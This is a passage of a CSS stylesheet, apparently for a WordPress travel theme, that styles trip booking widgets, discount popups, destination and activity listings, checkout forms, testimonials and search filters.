  margin-right: 2px;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
  font-size: 20px;
}

.trip-content-area .widget-area .trip-price .price-holder .price .per-person {
  font-size: 13px;
  line-height: 15px;
  font-weight: 400;
  font-family: "Poppins", sans-serif;
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label {
  color: #fff;
  position: relative;
  font-size: 14px;
}

.trip-content-area .widget-area .trip-price .price-holder form input[type=number] {
  border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type=text] {
  padding: 7px 10px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper {
  margin: 0 0 10px;
  padding: 0;
  border-bottom: 0;
  border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt {
  font-size: 20px;
  line-height: 1.3em;
  font-weight: 500;
  color: #fff;
  font-family: var(--secondary-font);
  text-align: center;
  padding: 0;
  margin: 20px 0;
}

.trip-content-area .widget-area .trip-price .price-holder form .total-amt b {
  font-weight: 400;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability {
  font-size: 13px;
  line-height: 2em;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  font-weight: 600;
  font-family: var(--secondary-font);
  background: #ffaf46;
  display: block;
  width: 100%;
  border: 2px solid #ffaf46;
  border-radius: 5px;
}

.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,
.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,
.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus {
  color: #fff;
  background: none;
  border-color: #ffaf46;
}

.trip-content-area .widget-area .trip-price .price-holder form .book-submit {
  font-size: 13px;
  line-height: 2em;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  font-weight: 600;
  font-family: var(--secondary-font);
  background: #ffaf46;
  width: 100%;
  width: 100%;
  border: 2px solid #ffaf46;
  border-radius: 5px;
}

.date-time-wrapper:after {
  right: 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice {
  background: var(--secondary-color) url(images/group-discount.png) no-repeat 50% 15px;
  color: #fff;
  position: absolute;
  top: -10px;
  right: 10px;
  width: 88px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 1.3em;
  font-weight: 600;
  padding: 55px 0 20px;
  box-shadow: none;
}

.trip-content-area .widget-area .trip-price .group-discount-notice:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 0;
  border-bottom: 13px solid var(--primary-color);
  border-left: 44px solid transparent;
  border-right: 45px solid transparent;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before {
  width: 0;
  height: 0;
  border-bottom: 10px solid #850100;
  border-left: 10px solid transparent;
  position: absolute;
  top: 0;
  left: -10px;
  content: "";
  background: none;
}

.trip-content-area .widget-area .trip-price .price-holder .group-discount-check {
  font-weight: 600;
  border-bottom: 2px dotted #fff;
  display: inline-block;
  margin: 0 0 10px;
  border-bottom: 1px dotted #fff;
  padding: 0;
  color: #fff;
}

.trip-content-area .widget-area .trip-price .group-discount-check:focus,
.trip-content-area .widget-area .trip-price .group-discount-check:hover {
  color: #fff;
  text-decoration: none;
  border-bottom-color: transparent;
}

.trip-content-area .widget-area .trip-price .group-discount-check svg {
  margin-left: 5px;
}

.group-discount-pop h3 {
  color: #111;
  font-weight: 500;
  font-family: var(--secondary-font);
  position: relative;
  line-height: 1.272em;
  padding: 0 0 5px;
}

.group-discount-pop h3:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

.group-discount-pop .popup-inner table {
  margin: 0;
}

.group-discount-pop .popup-inner table td {
  border: 0;
  padding: 10px;
}

.group-discount-pop .popup-inner table thead {
  background: #f3f3f3;
  border-bottom: 4px solid #e4e4e4;
  font-weight: 600;
}

.group-discount-pop .popup-inner table tbody tr {
  border-bottom: 2px solid #e4e4e4;
}

.group-discount-pop .popup-inner table tbody svg {
  color: #32b67c;
}

.group-discount-pop .popup-inner .popup-close {
  display: none;
}

.group-discount-pop .popup-inner a[data-popup-close=popup-1] {
  width: 40px;
  height: 40px;
  background: #32b67c;
  color: #fff;
  font-size: 0;
  border-radius: 50%;
  position: absolute;
  top: -20px;
  right: -10px;
}

.group-discount-pop .popup-inner a[data-popup-close=popup-1]:after {
  content: "X";
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  font-size: 20px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input {
  padding: 0;
  border-bottom: 0;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler {
  color: #fff;
  margin: 0 0 10px;
  padding: 0 0 10px;
  border-bottom: 1px dotted #fff;
  font-size: 14px;
  line-height: 1.65em;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.trip-content-area .widget-area .trip-price form .discount-price-per-traveler strong,
.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler strong {
  font-weight: 400;
  width: 60%;
}

/*====================================
 Extra Service Style
====================================*/
.wpte-expand-extra-service {
  color: #fff;
  margin: 0 0 15px;
  padding: 0;
  border-bottom: 0;
}

.wpte-expand-extra-service:after {
  display: none;
}

.wpte-expand-extra-service .scroll-down h5 {
  margin: 0;
  font-family: var(--secondary-font);
  font-weight: 600;
  font-size: 15px;
  position: relative;
}

.wpte-expand-extra-service .scroll-down h5:after {
  position: absolute;
  top: 50%;
  right: 10px;
  content: "";
  width: 15px;
  height: 15px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpte-expand-extra-service .scroll-down {
  display: block;
  margin: 0 0 10px;
}

.wpte-expand-extra-service .extra-service-wrap {
  border: 0;
  margin: 0 -30px;
  padding: 20px 30px;
  display: block;
  color: #666;
  background: rgba(255, 255, 255, 0.85);
  border-radius: 0;
  text-align: center;
}

.wpte-expand-extra-service .extra-service-wrap span.extra-service {
  font-size: 15px;
}

.extra-service-wrap .tooltip {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23666' viewBox='0 0 512 512'%3E%3Cpath d='M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z'/%3E%3C/svg%3E") center center no-repeat;
  width: 12px;
  height: 15px;
  margin-left: 10px;
  position: relative;
}

.extra-service-wrap .tooltip-content {
  padding: 10px 15px;
  font-size: 12px;
  line-height: 1.6em;
  top: inherit;
  bottom: 30px;
}

.wpte-expand-extra-service .extra-service-wrap span.price-per-extra-service,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-currency,
.wpte-expand-extra-service .extra-service-wrap span.extra-service-price {
  font-size: 14px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder {
  border: 0;
  background: #fff;
  width: 130px;
  margin: 0 auto;
  border-radius: 100px;
  padding: 5px;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,
.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no {
  background: var(--primary-color);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  color: #fff;
}

.wpte-expand-extra-service .extra-service-wrap .input-holder input[type=text] {
  border-top: 0;
  border-bottom: 0;
  border-radius: 0;
  background: none;
  color: #000;
  border: 0;
  width: 60px;
}

.extra-service-title {
  font-size: 15px;
  font-weight: 600;
  color: #000;
}

.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder {
  padding-right: 0;
  margin-bottom: 10px;
}

/*====================================
 Single Trip slider gallery
 ===================================*/
.wpte-trip-feat-img-gallery img {
  height: 490px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 5px;
}

/*===================================
 Trip facts style
 ==================================*/
.secondary-trip-info .wte-trip-facts {
  background: rgba(var(--primary-color-rgb), 0.04);
  border: 1px solid rgba(15, 29, 35, 0.1019607843);
  border-radius: 8px;
  padding: 30px;
}
.secondary-trip-info .wte-trip-facts a {
  color: #666;
  text-decoration: underline;
}

.secondary-trip-info .wte-trip-facts .widget-title {
  font-size: 14px;
  line-height: 1.5em;
  color: #111;
  text-transform: uppercase;
  font-weight: 600;
  margin: 0 0 25px;
}

.trip-facts-value li svg {
  color: var(--primary-color);
}

.trip-facts-value .trip-facts-text label,
.trip-facts-value .trip-facts-textarea label,
.trip-facts-value label {
  font-size: 13px;
  line-height: 1.538em;
  font-weight: 600;
  color: var(--primary-color);
}

/*======================================
 Destination Page
 ======================================*/
.page-template-template-destination .trip-content-area,
.page-template-template-activities .trip-content-area,
.page-template-template-trip_types .trip-content-area {
  padding: 0 15px;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap {
  margin: 0;
}

.page-template-template-destination .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-activities .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title,
.page-template-template-trip_types .trip-content-area .wp-travel-engine-archive-outer-wrap .page-header .page-title {
  display: none;
}

.page-template-template-destination .destination-holder .item {
  position: relative;
}

.page-template-template-destination .destination-holder .item span {
  line-height: 1.6;
}

.page-template-template-destination .destination-holder .item img {
  vertical-align: top;
  height: 275px;
  width: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.page-template-template-destination .destination-holder .item .child-title {
  position: absolute;
  left: 15px;
  bottom: 0;
  width: calc(100% - 30px);
  font-size: 30px;
  line-height: 1.2em;
  color: #fff;
  font-family: var(--secondary-font);
  font-weight: 600;
  margin: 0;
  padding: 23px;
  pointer-events: none;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /* filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); */
  /* IE6-9 */
}

/*==================================
 Activities page style
 ==================================*/
.page-template-template-activities .activities-holder .img-holder,
.page-template-template-trip_types .trip_types-holder .img-holder {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  background: #e5e5e5;
}

.page-template-template-activities .activities-holder .img-holder img,
.page-template-template-trip_types .trip_types-holder .img-holder img {
  vertical-align: top;
  width: 100%;
}

.page-template-template-activities .activities-holder .item .img-holder .title-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder {
  font-size: 18px;
  font-weight: 500;
  font-family: var(--secondary-font);
  padding: 40px 26px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /* filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0); */
  /* IE6-9 */
}

.page-template-template-activities .activities-holder .item .img-holder .text-holder,
.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder {
  padding: 30px 25px;
  overflow-y: auto;
}

.page-template-template-activities .activities-holder .item .text-holder .title,
.page-template-template-trip_types .trip_types-holder .item .text-holder .title {
  font-size: 18px;
  margin: 0 0 10px;
  font-weight: 500;
  font-family: var(--secondary-font);
}

.page-template-template-activities .activities-holder .item .text-holder p,
.page-template-template-trip_types .trip_types-holder .item .text-holder p {
  margin: 0 0 5px;
}

/* .page-template-template-activities .activities-holder .item .text-holder .text,
.page-template-template-trip_types .trip_types-holder .item .text-holder .text {
  max-height: 295px;
    overflow: hidden;
} */
.page-template-template-activities .activities-holder .item .text-holder .btn-more,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more {
  font-size: 40px;
  color: #fff;
  transition: linear 0.2s;
}

.page-template-template-activities .activities-holder .item .text-holder .btn-more:hover,
.page-template-template-activities .activities-holder .item .text-holder .btn-more:focus,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:hover,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:focus {
  text-decoration: none;
  color: var(--primary-color);
}

/*===========================================================
 Destination / Activity / Trip Type listing page style
 ===========================================================*/
.archive .wp-travel-engine-archive-outer-wrap {
  margin: 0;
}

.archive .trip-content-area .page-header,
.archive .trip-content-area .parent-desc,
.archive .trip-content-area .child-desc {
  padding: 0;
}

.archive .trip-content-area .activity-title {
  font-size: 40px;
  line-height: 1.125em;
  color: #111;
  font-weight: 500;
  font-family: var(--secondary-font);
  position: relative;
  margin-bottom: 30px;
  text-align: center;
  position: relative;
}

.archive .trip-content-area .activity-title:before {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background: rgba(0, 0, 0, 0.4);
  content: "";
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}

.archive .trip-content-area .activity-title:after {
  position: absolute;
  bottom: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background: rgba(0, 0, 0, 0.4);
  content: "";
  -webkit-transform: translateY(2px);
  transform: translateY(2px);
}

.archive .trip-content-area .activity-title span {
  background: #fff;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 0 30px;
}

.archive .trip-content-area .grid {
  margin-bottom: 50px;
  margin-top: 50px;
}

.archive .trip-content-area .grid .col .holder {
  border: 1px solid #dcdcdc;
  background: #fff;
  border-radius: 5px;
  transition: linear 0.2s;
}

.archive .trip-content-area .grid .col:hover .holder,
.archive .trip-content-area .grid .col:focus .holder {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.archive .trip-content-area .grid .img-holder {
  position: relative;
  margin: 0;
}

.archive .trip-content-area .grid .img-holder img {
  vertical-align: top;
  border-radius: 5px 5px 0 0;
}

.archive .trip-content-area .grid .col .img-holder .group-discount {
  border-radius: 0;
  color: #fff;
  top: inherit;
  background: var(--primary-color);
  border-radius: 100px;
  padding: 0 15px;
}

.trip-content-area .grid .col .img-holder .group-discount:before {
  display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip {
  position: absolute;
  bottom: 100%;
  width: 270px;
  right: 0;
  top: auto;
  left: auto;
  background: rgba(0, 0, 0, 0.85);
  border-radius: 40px;
  padding: 3px 15px;
  text-align: center;
  color: #fff;
  font-size: 100%;
  margin: 0 0 10px;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:after {
  display: none;
}

.archive .trip-content-area .grid .col .img-holder .group-discount .tooltip:before {
  content: "";
  border-top: 7px solid rgba(0, 0, 0, 0.85);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  position: absolute;
  bottom: -7px;
  right: 60px;
}

.archive .trip-content-area .grid .img-holder .price-holder {
  background: var(--primary-color);
  border-top-left-radius: 5px;
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  left: -5px;
  position: absolute;
  bottom: -20px;
  padding: 0;
}

.archive .trip-content-area .grid .img-holder .price-holder:after {
  background: #144e33;
  border-bottom-left-radius: 4px;
  bottom: -6px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 5px;
}

.archive .trip-content-area .grid .img-holder .price-holder span {
  display: block;
  padding: 6px 15px;
  position: relative;
}

.archive .trip-content-area .grid .img-holder .price-holder span:before {
  width: 0;
  height: 0;
  border-top: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  top: 0;
  right: -20px;
  content: "";
}

.archive .trip-content-area .grid .img-holder .price-holder span:after {
  width: 0;
  height: 0;
  border-bottom: 20px solid var(--primary-color);
  border-right: 20px solid transparent;
  position: absolute;
  bottom: 0;
  right: -20px;
  content: "";
}

.archive .trip-content-area .grid .text-holder {
  background: #fff;
  padding: 40px 0 14px;
  border-radius: 0 0 5px 5px;
}

.archive .trip-content-area .grid .text-holder .title,
#primary .post .entry-content .trip-content-area .grid .text-holder .title,
#primary .page .entry-content .trip-content-area .grid .text-holder .title {
  font-size: 18px;
  font-weight: 500;
  font-family: var(--secondary-font);
  padding: 0 20px;
  margin: 0 0 7px;
}

.archive .trip-content-area .grid .text-holder .title a {
  color: #111;
  transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .title a:hover,
.archive .trip-content-area .grid .text-holder .title a:focus {
  text-decoration: none;
  color: var(--primary-color);
}

.archive .trip-content-area .grid .text-holder .meta-info {
  padding: 0 20px;
  font-size: 14px;
}

.archive .trip-content-area .grid .text-holder .meta-info span {
  display: block;
  margin: 0 0 7px;
}

.archive .trip-content-area .grid .text-holder .meta-info svg {
  font-size: 16px;
  margin-right: 5px;
  color: var(--primary-color);
}

.archive .trip-content-area .grid .text-holder .btn-holder {
  padding-top: 15px;
  border-top: 1px solid #e5e5e5;
  text-align: center;
}

.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
  margin: 0 0 10px;
}

.archive .trip-content-area .grid .text-holder .btn-more,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart {
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 1px;
  display: inline-block;
  border: 2px solid var(--primary-color);
  border-radius: 20px;
  text-transform: uppercase;
  padding: 2px 30px;
  font-family: var(--secondary-font);
  transition: linear 0.2s;
}

.archive .trip-content-area .grid .text-holder .btn-more:hover,
.archive .trip-content-area .grid .text-holder .btn-more:focus,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:hover,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart:focus {
  text-decoration: none;
  background: var(--primary-color);
  color: #fff;
}

.archive .trip-content-area .grid .load-destination {
  width: 100%;
  text-align: center;
}

.archive .trip-content-area .grid .load-destination span {
  display: inline-block;
  font-size: 13px;
  line-height: 2em;
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1px;
  font-weight: 600;
  font-family: var(--secondary-font);
  background: #ffaf46;
  border: 2px solid #ffaf46;
  padding: 10px 40px;
  border-radius: 5px;
  cursor: pointer;
  transition: ease 0.2s;
}

.archive .trip-content-area .grid .load-destination span:hover,
.archive .trip-content-area .grid .load-destination span:focus {
  background: none;
  color: #ffaf46;
}

.archive .trip-content-area .grid .btn-loadmore {
  width: 100%;
}

.page-header .page-title {
  font-size: 36px;
  line-height: 1.25em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 35px;
}

.page-header .page-title:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
}

/*===================================
 Checkout Page style
 ===================================*/
.place-order-form-secondary-wrapper {
  margin: 0 0 60px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper {
  padding: 108px 40px 40px 40px;
  border: 1px solid #e5e5e5;
  position: relative;
  border-radius: 5px 5px 0 0;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
  width: 300px;
  margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img {
  vertical-align: top;
}

.wp-travel-engine-order-form-wrapper .trip-title {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  background: var(--primary-color);
  color: #fff !important;
  font-size: 20px !important;
  line-height: 1.3em !important;
  font-weight: 600;
  font-family: var(--secondary-font);
  margin: 0;
  padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li {
  font-size: 15px;
  margin: 0 0 15px;
  font-family: var(--secondary-font);
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder {
  width: auto;
  font-size: 22px;
  line-height: 1.181em;
  font-weight: 600;
  color: #111;
}

.place-order-form-secondary-wrapper .trip-property li span {
  width: 50%;
}

.place-order-form-secondary-wrapper .trip-property li .travelers-number {
  width: inherit;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price {
  border-top: 1px solid #e5e5e5;
  margin-top: 25px;
  padding-top: 20px;
  font-size: 22px;
  line-height: 1.181em;
  font-weight: 600;
  color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price > span {
  font-size: 16px;
  line-height: 1.444em;
  font-weight: 600;
  color: #000;
  margin: 0 0 10px;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service span {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 10px;
  vertical-align: top;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-cost {
  width: inherit;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost {
  padding-top: 10px;
  border-top: 1px solid #e5e5e5;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .extra-service .extra-service-total-cost span {
  font-weight: 500;
  color: #000;
}

.place-order-form-secondary-wrapper .trip-property .payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount {
  display: flex;
  flex-wrap: wrap;
}

.place-order-form-secondary-wrapper .trip-property .payable-now label,
.place-order-form-secondary-wrapper .trip-property .remaining-amount label {
  width: 50% !important;
}

.place-order-form-secondary-wrapper .trip-property .payable-now .wrap-payable-now,
.place-order-form-secondary-wrapper .trip-property .remaining-amount .wrap-remaining-amount {
  color: #000;
  font-weight: 500;
}

.relation-options-title,
.personal-options-title,
#primary .page .entry-content .payment-method h3 {
  font-size: 22px;
  line-height: 1.272em;
  font-weight: 500;
  font-family: var(--secondary-font);
  color: #111;
  margin: 0 0 35px;
  background: #f6f6f6;
  border-radius: 5px;
  padding: 20px 14px;
}

.relation-options-title:after,
.personal-options-title:after {
  display: none;
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
  margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
  padding: 0 15px;
  margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child {
  margin-bottom: 0;
}

#wp-travel-engine-order-form label {
  font-size: 14px;
  line-height: 1.714em;
}

#wp-travel-engine-order-form input[type=submit] {
  font-size: 13px;
  line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
  padding: 11px 10px;
}

.secondary-inner-wrapper {
  padding: 0;
  background: none;
  border: 1px solid #e5e5e5;
  border-bottom: 0;
  border-radius: 0 0 5px 5px;
  margin-top: -1px;
}

.secondary-inner-wrapper table thead {
  background: none !important;
}

/*sticky-menu style*/
.sticky-menu {
  position: fixed;
  width: 100%;
  top: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  background: #fff;
}

.custom-background .sticky-menu {
  max-width: 90%;
}

/*====================================
 Testimonial Page style
 ====================================*/
.page-template-testimonial .testimonial-holder {
  margin-top: 60px;
}

.page-template-testimonial .testimonial-holder .item {
  margin: 0 0 60px;
  display: flex;
  flex-direction: row;
}

.page-template-testimonial .testimonial-holder .item .img-holder {
  margin-right: 30px;
  width: 120px;
  align-items: flex-start;
}

.page-template-testimonial .testimonial-holder .item .img-holder img,
.page-template-testimonial .testimonial-holder .item .img-holder .svg-holder {
  width: 120px;
  height: 120px;
  vertical-align: top;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 50%;
  margin: 0 0 15px;
}

.page-template-testimonial .testimonial-holder .item .img-holder .svg-holder {
  overflow: hidden;
}

.page-template-testimonial .testimonial-holder .item .img-holder .name {
  display: block;
  text-align: center;
  font-weight: 500;
  color: #111;
  font-family: var(--secondary-font);
  line-height: 1.5em;
}

.page-template-testimonial .testimonial-holder .item .text-holder {
  align-items: flex-start;
  flex: 1 0 0;
  border: 1px solid #e5e5e5;
  padding: 40px 40px 10px;
  border-radius: 5px;
  position: relative;
  transition: ease 0.2s;
}

.page-template-testimonial .testimonial-holder .item:hover .text-holder {
  box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.page-template-testimonial .testimonial-holder .item .text-holder:after {
  position: absolute;
  top: 35px;
  left: -18px;
  content: "";
  width: 0;
  height: 0;
  border-top: 18px solid #fff;
  border-left: 18px solid transparent;
}

.page-template-testimonial .testimonial-holder .item .text-holder:before {
  position: absolute;
  top: 34px;
  left: -20px;
  content: "";
  width: 0;
  height: 0;
  border-top: 19px solid #e5e5e5;
  border-left: 19px solid transparent;
}

.page-template-testimonial .testimonial-holder .item .text-holder .title {
  font-size: 22px;
  line-height: 1.181em;
  font-weight: 500;
  color: #111;
  margin: 0 0 10px;
  font-family: var(--secondary-font);
}

.page-template-testimonial .testimonial-holder .item .text-holder .visited-on {
  font-size: 14px;
  color: #b5b5b5;
  display: block;
  margin: 0 0 10px;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder {
  margin: 0 0 15px;
  display: inline-block;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder .jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
  margin-right: 0;
}

.page-template-testimonial .testimonial-holder .item .text-holder .star-holder .jq-ry-container {
  padding: 0;
}

/*====================================
 Trip search Page style
 ====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar h2 {
  font-family: var(--secondary-font);
  font-weight: 500;
  color: #111;
  position: relative;
  margin: 0 0 25px;
  padding: 0 0 2px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h2:after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 60px;
  height: 3px;
  background: var(--primary-color);
  content: "";
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field {
  margin: 0 0 30px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar h3 {
  color: #212121;
  font-weight: 500;
  font-family: var(--secondary-font);
  margin: 0 0 8px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul {
  font-size: 0.875em;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li .count {
  font-size: 0.75em;
  background: #eee;
  border-radius: 20px;
  padding: 0 10px;
  line-height: 2em;
}

/*=====================================
 Base for label styling 
 =====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:not(:checked),
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked {
  position: absolute;
  left: -9999px;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:not(:checked) + span,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked + span {
  position: relative;
  padding-left: 26px;
  cursor: pointer;
}

/*=================================
 Checkbox aspect 
 =================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:not(:checked) + span:before,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked + span:before {
  content: "";
  position: absolute;
  left: 0;
  top: 4px;
  width: 13px;
  height: 13px;
  border: 2px solid #d3d3d3;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked + span:before {
  border-color: var(--primary-color);
}

/*====================================
 Checked active aspect
 ====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:not(:checked) + span:after,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked + span:after {
  content: "";
  position: absolute;
  top: 8px;
  left: 4px;
  width: 5px;
  height: 5px;
  background: var(--primary-color);
  transition: all 0.2s;
}

/*======================================
 Checked active aspect changes
 =====================================*/
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:not(:checked) + span:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}

.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type=checkbox]:checked + span:after {
  opacity: 1;
